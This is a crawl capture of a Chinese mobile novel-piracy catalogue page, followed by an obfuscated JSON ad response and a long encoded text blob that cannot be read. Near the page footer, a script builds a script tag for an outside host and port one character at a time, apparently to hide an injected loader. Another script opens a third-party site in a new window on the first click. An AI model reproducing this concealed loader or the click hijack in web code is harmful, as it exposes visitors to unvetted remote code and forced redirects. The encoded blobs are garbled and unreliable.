

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.weichengze.com/211/211608/
body_size: 4886
content:
<!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="application/xhtml+xml; charset=utf-8" />
<meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,width=device-width,initial-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="mobile" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<title>零度月色最新章节大结局_袖刀 | 魏承泽手机阅读</title>
<meta name="keywords" content="零度月色,零度月色全本,零度月色续写,零度月色未删减版" />
<meta name="description" content="《零度月色》由袖刀创作的精品小说,魏承泽提供零度月色番外篇,零度月色手机免费阅读或下载" />
<meta name="format-detection" content="telephone=no" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />
<meta property="og:type" content="novel" />
<meta property="og:title" content="零度月色" />
<meta property="og:description" content="" />
<meta property="og:image" content="/images/jipin-default.jpg" />
<meta property="og:novel:category" content="精品小说" />
<meta property="og:novel:author" content="袖刀" />
<meta property="og:novel:book_name" content=">零度月色" />
<meta property="og:novel:read_url" content="https://www.weichengze.com/211/211608/">
<meta property="og:url" content="https://www.weichengze.com/211/211608/" />
<meta property="og:novel:latest_chapter_name" content="" />
<link rel="stylesheet" type="text/css" href="/css/h_wap.css" media="all" />
<script src="/Public/layer_mobile/layer.js?v=1"></script>

<script>
var weburl="https://www.weichengze.com";
</script>
<script src="/js/chapter.js"></script>
<style>
.column-list img{height:135px;}
li.column-2{
	width:100%;
	text-align: left;
}
.column-2 .words{
	float: right;
}

</style>
</head>
<body class="cover">
<div id="wrapper">
<link rel="stylesheet" type="text/css" href="/css/chapter.css" media="all" />
<div class="header">
	<div style="float:left;width:130px;line-height: 42px;padding-left: 10px;font-size: 18px;font-weight: 800;"><span ><a href="https://www.weichengze.com">魏承泽</a></span></div>
	<div class="bottom">
		<div class="nav">
			<a href="/">首页</a>
			<a href="/shuku/0-lastupdate-0-1.html">书库</a>
			<a href="/shuku/0-lastupdate-2-1.html">完本</a>
			<a href="/zuozhe.html">作者</a>
			<a href="javascript:showbook();">足迹</a>
		</div>
	</div>
</div>
<style>
	#banner {
		display: none;
		background: #FBFBFB;
		border-bottom: 1px solid #49CC9F;
		position: absolute;
		z-index: 5;
		right: 0;
		overflow: hidden;
		width: 100%;
		text-align: center;
		padding: 0px;
	}
	#banner ul li:first-child {
		border-top: none;
	}
	#banner ul li {
		width: 100%;
		float: left;
		text-align: center;
		height: 35px;
		line-height: 35px;
		border-top: 1px dotted #F7CA00;
		overflow: hidden;
	}
	.column-2 .right, .column-2-convert .left {
		font-size: 16px;
	}
</style>
<div id="banner" style="display: none;"></div>
<script src="/js/yuedu.js"></script>
<div class="s_m" style="width: 100%;text-align: center;margin: 10px auto;clear: both;">
    <p style="color: red;width: auto;font-weight: 700;text-align: center;margin: auto;">
        <a  href="javascript:;" onclick="go()" rel="nofollow" target="_blank" style="color: red;">喜欢本站请下载app,无广告阅读</a>
    </p>
	<script type="text/javascript">
        function go(){
            location.href="http://1.asdf1.xyz";
        }
    </script>
</div>
<div class="channel">
<a href="/shuku/1-lastupdate-0-1.html" class="active">精品&middot;小说</a>
<a href="/shuku/2-lastupdate-0-1.html" class="xuanyi ">藏经阁</a>
<a href="/shuku/3-lastupdate-0-1.html" class="">高辣文</a>
<a href="/shuku/4-lastupdate-0-1.html" class="">耽美&middot;小说</a>
<a href="/shuku/5-lastupdate-0-1.html" class="xuanyi ">海棠&middot;耽美</a>
<a href="/shuku/6-lastupdate-0-1.html" class="">言情&middot;小说</a>
<a href="/shuku/7-lastupdate-0-1.html" class="">海棠&middot;言情</a>
<a href="/shuku/8-lastupdate-0-1.html" class="xuanyi ">百合&middot;小说</a>
<a href="/shuku/9-lastupdate-0-1.html" class="">情欲&middot;小说</a>
<a href="/shuku/10-lastupdate-0-1.html" class="">评书&middot;品书</a>
<a href="/shuku/11-lastupdate-0-1.html" class="xuanyi ">私密&middot;趣事</a>
<a href="/bidu.html" class=""><font color="#FF0000"><strong>本站必读</strong></font></a>
</div>
<form name="From" method="post" action="/s.html" class="search-form">
	<input type="hidden" name="objectType" value="2" />
	<table>
		<tr>
			<td><input type="text" name="wd" class="text-border vm" value="" /></td>
			<td width="8"></td>
			<td width="70"><input type="submit" class="btn btn-auto btn-blue vm" value="搜索" /></td>
		</tr>
	</table>
</form>
<div class="container">
	<div class="mod mod-back breadcrumb">
		<div class="bd">
			<a href="/" class="home"></a>
			<span class="divide"></span>
			<a href="/shuku/1-lastupdate-0-1.html">精品小说小说</a>
			<span class="divide"></span>
			<a href="/211/211608/">零度月色章节目录</a>
		</div>
	</div>
	<div class="mod detail">
		<div class="bd column-2">
			<div class="right">
				<h1>零度月色</h1>
				<p class="info">
					作者：<a href="/author/袖刀">袖刀</a><br />
					类型：精品小说<br />
					字数：585746<br />
					人气：86				</p>
				<p></p>
				<span class="status is-serialize">连载中..</span>
			</div>
<!--<A href="/#"><IMG src="/images/download.png" height=40 width=100></A>-->
		</div>
		<div class="ft">
			<table>
				<tr>
					<td width="50%">
						<a class="read start" href="/211/211608/13764710.html">从头开始阅读</a>
					</td>
					<td width="5">&nbsp;</td>
					<td width="50%">
						<a class="collect" href="javascript:goChapterList(211608);">章节列表</a>
					</td>
				</tr>
			</table>
		</div>
	</div>
	
	<div class="mod book-intro">
		<div class="bd"></div>
	</div>
	<div class="mod block update chapter-list">
		<div class="hd">
			<h4>零度月色最新章节</h4>
		</div>
		<div class="bd">
			<ul class="list">
	<li><a href="/211/211608/13764827.html">零度月色 第118</a></li>
	<li><a href="/211/211608/13764826.html">零度月色 第117</a></li>
	<li><a href="/211/211608/13764825.html">零度月色 第116</a></li>
	<li><a href="/211/211608/13764824.html">零度月色 第115</a></li>
	<li><a href="/211/211608/13764823.html">零度月色 第114</a></li>
	<li><a href="/211/211608/13764822.html">零度月色 第113</a></li>
	<li><a href="/211/211608/13764821.html">零度月色 第112</a></li>
	<li><a href="/211/211608/13764820.html">零度月色 第111</a></li>
	<li><a href="/211/211608/13764819.html">零度月色 第110</a></li>
	<li><a href="/211/211608/13764818.html">零度月色 第109</a></li>
                
                
			</ul>
		</div>
	</div>	
	
	<div class="mod page">
		<div class="pagelistbox"><a style="color: #ffff;width:100%;background: #B9A886;display: block;height: 36px;line-height: 36px;border: 1px solid;text-align: center;font-size: .875em;padding: 0;}" href="javascript:goChapterList(211608);" id="getChapterList">&nbsp;全部章节列表...(共118章节)</a></div>

	</div>
	<div class="mod block column-list">
		<div class="hd" boxid="heiyanMobileChapterJingpin">
			<h4>作者袖刀的其他作品</h4>
		</div>
		<div class="bd">
			<ul class="list">
				<li class="column-2 "><a class="name" href="/236/236678/">夏日童话</a>  <span class="words" style="font-size:13px;">2025-07-20</span></li><li class="column-2 "><a class="name" href="/151/151258/">谈恋爱不如结婚</a>  <span class="words" style="font-size:13px;">2021-10-29</span></li><li class="column-2 "><a class="name" href="/153/153646/">热吻草莓[娱乐圈]</a>  <span class="words" style="font-size:13px;">2021-11-19</span></li><li class="column-2 "><a class="name" href="/178/178433/">情动难歇</a>  <span class="words" style="font-size:13px;">2022-10-21</span></li><li class="column-2 "><a class="name" href="/182/182484/">卿香盈袖（重生）/偏执丞相宠妻日常</a>  <span class="words" style="font-size:13px;">2023-02-23</span></li><li class="column-2 "><a class="name" href="/193/193609/">驯野</a>  <span class="words" style="font-size:13px;">2024-03-11</span></li><li class="column-2 "><a class="name" href="/201/201480/">热吻月光_袖刀【完结】</a>  <span class="words" style="font-size:13px;">2024-04-28</span></li><li class="column-2 "><a class="name" href="/213/213537/">冬雾尽时</a>  <span class="words" style="font-size:13px;">2024-06-22</span></li>   
            </ul>
        </div>
	</div>
	<!--
	<div class="mod block column-list">
		<div class="hd" boxid="heiyanMobileChapterJingpin">
			<h4>类似零度月色的小说推荐</h4>
		</div>
		<div class="bd">
			<ul class="list">
<li><a href='/244/244436/'><img src='/images//jipin-default.jpg' alt="我的小猫 （nph）"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/244/244436/'>我的小猫 （nph）</a></div></li><li><a href='/0/8/'><img src='/images//jipin-default.jpg' alt="婚前成长日记"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/0/8/'>婚前成长日记</a></div></li><li><a href='/0/10/'><img src='/images//jipin-default.jpg' alt="无限淫猎"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/0/10/'>无限淫猎</a></div></li><li><a href='/0/11/'><img src='/images//jipin-default.jpg' alt="火影淫传"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/0/11/'>火影淫传</a></div></li><li><a href='/0/12/'><img src='/images//jipin-default.jpg' alt="异世小贵族"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/0/12/'>异世小贵族</a></div></li><li><a href='/0/13/'><img src='/images//jipin-default.jpg' alt="黄金牢笼(H版)"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/0/13/'>黄金牢笼(H版)</a></div></li><li><a href='/0/14/'><img src='/images//jipin-default.jpg' alt="影猎者"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/0/14/'>影猎者</a></div></li><li><a href='/0/15/'><img src='/images//jipin-default.jpg' alt="网游之天下后宫"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/0/15/'>网游之天下后宫</a></div></li>   
            </ul>
            </div>
	</div>
	-->
	<div class="mod mod-back">
		<div class="bd">
			<a href="/" class="home"></a>
			<span class="divide"></span>
			<a href="/shuku/1-lastupdate-0-1.html">精品小说小说</a>
			<span class="divide"></span>
			<a href="/211/211608/">零度月色最新章节</a>
		</div>
	</div>
</div>
<div class="footer">
	<div class="section nav">
		<p>
			<a href="/">首页</a>
			<a href="/shuku/0-allvisit-0-1.html">排行</a>
			<a href="/shuku/">书库</a>
			<a href="/shuku/0-lastupdate-2-1.html">全本</a>
			<a href="/jilu.html">阅读记录</a>
		</p>
	</div>
	<div class="section copyright">
		<p class="copy"><a href="https://www.weichengze.com">魏承泽移动版</a>   <a href="https://www.weichengze.com"></a></p>
		<p><span class="time">版权声明：本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</span></p>
	</div>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?66651d286420280c12bc8f10a368f0da";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>

<!--[if IE]>
<link href="" rel="stylesheet" type="text/css" />
<![endif]-->
<script>
function goChapterList(id){
	layer.open({
		type: 1
		,content: '<img src="/mytool/getVerify/" alt="验证码" style="cursor: pointer;width: 80%;height: 100px;margin: 0 0 25px 10%;" align="bottom" title="看不清可单击图片刷新" onclick="this.src=\'/mytool/getVerify/?d=\'+Math.random();" /><br /><form action="/mytool/getChapterList/" method="post"><input type="text" name="verify" placeholder="请输入验证码" /><input type="hidden" name="aid", value="211608"><input type="submit" name="sbt" value="提交"></from><br /><p>验证码通过后方可查看章节目录</p><p>验证码如果看不清,可以点验证码更换一个</p>'
		,anim: 'up'
		,style: 'position:fixed; top:0; left:0; width: 100%; height: 200px; padding:10px 0; border:none;'
	});
}
function page(){
	var p = document.getElementById("pageinput").value;
	if(isPositiveNum(p)){window.open("/211/211608_"+p+"/","_self");}	function isPositiveNum(s){ 
    var re = /^[0-9]*[1-9][0-9]*$/ ;  
	    return re.test(s)  
	}
}
</script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d67094e3207043e38bd7d5c2199f20d4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2022tc.w06m32.com:8004/d/6533?t=0.8876160384657603
body_size: 1127
content:
{"key":"[\"6f\"gKnss=\"dfXY5F6LY5MdfM6f\"gs0@K=\"JF6^Y\"g}1K{Q}{10@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/s}}nnQ}}s{KmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@0@@F(mD0K^s@m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@0@@F(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmS^SQom((g}@so\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2021/12/31155911386.txt
body_size: 252620
content:
~0qk;wqhprtWryI7rwp1~1Ytd-FCVee-5)xdSN:F^e41/fd5@+zW6):qqt6R5Kf&RKnXC5V_4EfYf5f}5Q&kRJh]F+-@X;XBR)K+_%Xd1KUAFQeiK+Y-Je/KXoqzfKNA7:x5_irfWJJuX7///T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|IoWw(ntCE@Nwr4N6DpyCrR;i{D;x{RyT0Dy|ODNCO}NTrpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWwWRtCrpzE}h-@q_fkQ4dxS6W9hF(E}N;Sq_(s~h)^NqiBIQW2hF(xnJdVIK;BNwI4I4N0E@yBU]y|]]I0E@NSNuIS+w~wB0yEERyS-6W9hF(E}N;S~X-sAFUVn0iBIQW2hF(xnSdVIK;BNwI4I4N0W@yBU]y|]]I0E@NSNuIS+w~wB0yEERyS-6e6r{Yk}D|B0K~kATd&UqUEUT)@0p(s~iUV-KdVn4fk]_-@A+~w06Yk}Dt^qJUwOnI0NwNwys;w-R~SBRyBAwI|-@I0]xISNEN|IDI|ET~6Wp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwOnI0NwNwys;|-R~SBRyBAwI|-@I0]xISNEN|IDI|ET~6WXe6r{ts+SUCJEU&NC(^qDfkqX)CopexQTUk-KBS~ke6r{tspKYk}D)VA0-|opewQo(k]Cd@A0WkA_Uw06(6W/ep9//Xs{%/5n%e7@Q7|4{X9D1%1F1;X:KYC2n_&So%thoN/Ysf4)@F2-}Q)A}Nei0fwe4LsyT{5+Ty7kR(|wDL9rX1KQXt_K_)6sF5V0L1zRLz%_5dT5::^OJKdqJz;6Odx72J@(^n:U^+YVqUi|SJkICoKNCW_z6-69hOVEpozup9Q%7&R1Y2qofsU}f9NT(&uX)^}Ld@JJdkf^UV~C-^]p&}nf&]FdVAh&AqABB}+~BEQ;|BRtiSqW~0U]~ENxIBr/eC0{;4On;w(@N|I4yCEDtToFtxL:zip2+6BSWTWhWu{Y9~D)khS-]R-A]uyiE~rewp0yxDO+xr(kuIIwrpErrx9nurBNru{rtrrrrrxrrLprrr&/-wdykI]0d9:_sU^%);_%LxrEYz1XI-W2x-WXixpkCo]xw{hL;J{+uANzCIz5VkFAd0BILqyhh}CE-rh^t@+NBt7)K4~x5q1)1/6{7L/XW@R}7OzwhWVkhs:r6W_yC&F]SEUSU+kA&SfxI+q9|+x-2+Rxqd;SJdd2J}n])kKF(9U2:zi7OJ:CF+W-9z+]kiz%uiL_y|yrRL7kt|t+T{(ONCD1I0S/}fNNi4o]|r&)INo+@%ths%|CuI5OsY2LK_sJoY5hBqozV0+i^kh^)K%edeXi-+hw(zuuyD-+;^OSDy9xhRrC%5ERBzt]6DhOdf+-:0S)+nL{6FT-dA;FS/JS/Kq(TftAzCf~eySyR7]|4i%};WRuK-FEyu5zByDr:6TUBdr_)S~)_:|JF~ntISzUi2V)q9&R1+k4R}&tAd}AKq2~JxFWtw6zkCOrozuFIRLxo5TBIof_~-TWo_tfT}YIs5Krwf@d+N;WJTx&B]+]:UpSJ(yLW1f0~72N^px{UOAS)+;4iUEEfX&KqYk20k+]h1EIR_T0wz9IqX5WyA_+N:h;D;q_(Lo(FQs6oz}tnKno_@nU}fV4:_S;&uX9OwF5RX-FkoI9L{QuV]xhf1_DWxOz|t1Xs/tOQ|I@w;JST-RIDE@A_qCC-{2oB7kwJy5iJirz(N-+~/qL}OSx;0@]r7{~eI}IkCE:]rVwhyeIL]OtiCE}k@1Vox-A7A~NnI01Bdw4w~BSL^;e6i:VkN-&K;I4Sr0;xWryd0Yff:yRNVo&hs(%7O79&B;kQRrp~zd2JxyBtY2SpJqADh]S/oBW~BS)UIqd7qT;0q{S:JR~^iJTffz~t-KuUxrI-TiD6nL^q|idpD{k+AiEf0doVOAw5~r)BQ+o;yIIOS~qnd]d^9C]666TxudtBY||R~Yf5]]CV{6SF6N5]uO|qnp/d6fSIC/kSV~E]+s:nz:ENyS:Y^YAy:BSukr@O+UV06(+^5+@:~%-J)pxzJq@0y:Y2t6^JzB-1-@RE1WQQA~h22^@~L4/BN|KxdhL9wnqJ&TQTAf;;(kFk;yKR5^woCD+Ek_JVC-dhY;NT1D^)D(}{:7fIf@~k6iIE69nKLxFrS4D&quk-OF2Fyx9Kz0pe(EDq5KYE_L:/z9xuhRXR]||p+/]Y-AC;t^+-+Lu9Fkpxr+yYkk7YXWUAwEU(FXhBR16uX9w6sz~~dN(:ICe]q0]%y(7{VzKKf+y;TyXrr+-U_5u4pqruQA-@Kk&e}q)frFShh2)stW1S@T|~@]2F2w]S7&2QJCQ)+4@^Y@f|I|UfWYy~5IL@n_dJJ4Yx/hJ70d4-V}I@|dN_;uTo}_oXnq42t2LIex;;_Y:0DU(N(U1Ws|iN)00/%u~O}kIIN4nxQK/:+1&Qi]&&%iI::{XqwUNw9XSyw2CW55^|(_T&&kL&/z2xOrx6qWp+X2ORrI94|(7((Jx5wRrTsJzi+~5fhzq1)duA6NO5ifqDseeesLAQe5JC1BnnQUx2d]07QN1]weT~60S}p}nD-rhwRuErN(DDNOAD6kuy;uwhWYRLoEWY9zzEp;1nwU/V;dx5UxtquI4yIoLxkI({Ywx~EyrXqsXNi6{qX}Tqxq1p-{9I1uNFDK]99WQ4h42Yr7q02Bn~Sqh(n@)wOdESWeI:iu|Bze;2Ur~qss06sdDpkt5Jzhr+AkEd}AShyW;-1-46V+sf)_ikx;V_/%}|UuF)5Cpidh2FnzFLIS]IhwTC_r{UqBXV670&XfIW1C_XduDtRI7OIp}DD(KtCnp{U2Ih5-%:orq9@FOir_h}ON_)xyrQz_V0n:uq;pInuVRV}VeL26D|}k~q91-O^U_fnp}f9E%94;V@pJ4RJUD1+--n]6RUL+uxWWxYxrBhiQWEDrfs(QYQQOSo+WuiEuNWDY&XW}{S2uWk0W;&UtCOIWpLr1tJ-F]u&C7VXr2p9uDLRLoy;W~C-qE^k]Ow:-5DRSiyJr@0ty;Q||-Wh~RTSdryOJk%Sn]0JutN-Iiw}pLRz((0B{QEt~7o)92I;%i4o5Y~Vkoz6;FD9p%Vr5/K+Yy:iA%tp-LniqeEn+Ts/+:WBYAOh~&)B5rt%hB|w_Qwr)sLn)t;FuywBkqzBrfUx)yf1n9Bi]k6KI(AnxzA95{-U4w:;IrtzSE|rJ~C%4(9OQ6y(%_4F;pu5}OLi+iWsQfu+ipO6hqQe^zh;1]qW}O:u/BzJhrVtuo(RXys(hIJ-KzBdi}fr2kRpi|V%s:LxwBhEoT{iU-J^i-DDDr9T^0~;:0~2L:IErpd(;h)_qy~E7Owi+f~NJFuL}TsCD:62nO:YSrrrE];z(q77x9:%++SnY}KVXtruu%4];YUR]|k(+Es;RBFwFoLWEQVYEC:-9A67)Lh0]ok}}n-6TY//5z^;^%@FArsey;(Eh5u2/SS+f-hJn:RVx~E5+(tNWA5rNfR&~/iQw526BqXkReueX:}nE(xRYL5xA+:)Lei+Tqp6%+rLJoyUVB+^p2y7@pEnRsuw2YE)W+Er)s2X-TW(Uru|Btnw;uoui2+WLs}-iC6-)we2F-4L&4{;]AExe+kI6pkQTB1VD{F10+z)99|i~D)1qd6_wif{6A{z:1pqRerqrrWE^kR+;heyEuVKTsBf1_ze-wsA@:O-SAxdQ@+kJ&N/uC;QXNnRLIrFDh-oY5)woTzYo1T}Y6x|Ehrq]W7s^|AU1~T:|O4oEFW-d-BOO%zABD9B]do|UuwooRh7{Ly]i4o|@FS9XBK_q^7{:hIqsCRxWK:qVd@SpfSJ:}(xSkrVW)VQqVNAoQ4JdqtiiByr0oAX|QtV/2x%VtKU:s~4Lwkd-(^OLQ^fCsDdp%pLf2F;&&|t@d(Tiy);wNYB9N2o|_IT{O+Cd1@(RSsCVV(|}_qF4245i{LTLeQikRK&fhUp|Li_iko9K-wJohddS|Qw@Vx-;Ex6h5LEDNrNSxFxTU|SXoCCuN4Ss5-9E^5FBpJ1zEsADq;wRB]@JNdnD&0RCVzWuFC6Ep@}&rkq_0AL@0:WVXtsEn_;V^{JEu2V&%~x0^pnq]LTyVWXSp_CK55O/EA:t5O}V)DtS_F}7/Sdn0;(X(stWrnL~Lo|uwuFy%W)Ne]%BQerRpR:IWrO;SLErJ;CoKYqNoshVpQoAh0L2p;O:UJ_:&e~JO@:YkKDE~OIz+50_x:EQWUN]dX]|x~KJfOALur&t(Ci+pE^S{CXBYB-KB0hBoV+p2_6TIFSkA-+}6V_fnkEE|Y2htBwzWw}ey54RF;e/zF}TewkExe7VQJhLTTOOQK0_zTDJ^Lky+p]tO1-p+E(WRNk{yrT0St-+6(qChq^}2xC9S(Eo4p~5&kxOiiuD7RsSConA4LVq|6o1B;h&Sex&nuE6;q_frq7zB|Y9zVVunr{e(_X-&dARo]IOw7UiyO/(Eshu0/oD^y~nAY5;2NSEIUz)rUUEuYTJu(@44yd/0W&s}kIwo7RNwz{2^zRw-puz-7/CDBC{wuSsDdkS2eU~TyqdDpFww7u2p79o|;r52V6C2ziEkeh_if0]pz0I0x|nON%6|Aw+kh;44(~AT-QD0r]tppnX|IqJ}Vnz&Vd}sf]I^&Qy^eEf4N{24&o}Rf~poE_4^Iy@V;@@47T4hpxuOhf~@YA(OBJ;Ip9zWkkoShWiht9(oi15&pNi])Q;k)1dV~C)h-kTsd+Q~~@~odw:~y^D9VV/&|SpB7f9uii^BpQLTkRwswU{q(|^|+(xRz;xs(Ye9(d|o-CyxAi@rrN_B-ToVV/Q]OEnKQk9|Q@]%(2J]n2J2UrY@}0-B:x_/+xKoLh_hqi-wzxnYAW-pDR1un0J1@WDn~o]px]W7--uCJ9VWU|)~dWFfEOtiJ2eJSDQ)owN|{wy5Tr&6:rxS{ILU~q240Ci-NC;V%EW1Yw6fn~nKFV%9F}:]Fo%EF4ne:u::xrE9I91){w1O}@;|N-&oDO@)]DFoNVQO6r5tQ2Q@fOxnIOU/h-fFDo4;@+](SOupEO~7TWk@d9OfK+kE+Ot]S0)~RiUVOO+_{C4pKxT0y+;kkriin6uDR4|t]u}ep0W-EO{6Rq26{DNSO9fR@w_nOAJy+&n;%IoXh^J;pR^FnSsS-9t/SifnN46]2TWtQDf4w9SzEd^9T++~ChVr-h6kOKYVdVS^rud9]&kizr^9%YBYdQSDXRNu6A6rL%WU&9f5%w]@nCpTWRyp(7IE6Rp|4&N@CW^;CFps@:Nh|dyuz5f9I6^ew}(57W(U2ES%e/xwiJ^xeC~:JQdeVXke4Rre+r(e^hrrizyu